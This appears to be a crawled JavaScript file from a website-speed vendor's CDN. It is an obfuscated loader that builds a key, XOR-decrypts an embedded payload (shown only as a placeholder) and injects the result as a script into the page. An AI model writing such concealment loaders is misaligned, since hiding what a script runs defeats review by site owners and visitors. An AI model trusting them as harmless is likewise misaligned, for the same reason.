request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12539/ecmrx_12539_3.js
body_size: 3948
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
  (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976